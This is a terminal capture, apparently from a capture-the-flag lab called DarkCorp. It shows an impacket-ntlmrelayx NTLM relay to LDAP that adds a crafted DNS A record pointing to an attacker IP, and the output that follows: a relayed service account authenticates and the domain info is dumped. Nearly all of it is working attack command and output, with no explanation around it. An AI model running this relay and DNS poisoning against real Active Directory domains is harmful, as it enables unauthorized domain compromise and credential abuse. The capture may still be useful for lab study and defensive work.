 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ impacket-ntlmrelayx -t ldap://172.16.20.1 -smb2support --add-dns-record 'DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' '10.10.16.82'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.16.20.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldap://172.16.20.1 as DARKCORP/SVC_ACC SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Checking if domain already has a `DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` DNS record
[*] Domain does not have a `DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` record!
[*] Adding `A` record `DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA` pointing to `10.10.16.82` at `DC=DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA,DC=d
[*] Added `A` record `DC-011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA`. DON'T FORGET TO CLEANUP (set `dNSTombstoned` to `TRUE`, set `dnsRecord` to a NULL byte)
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!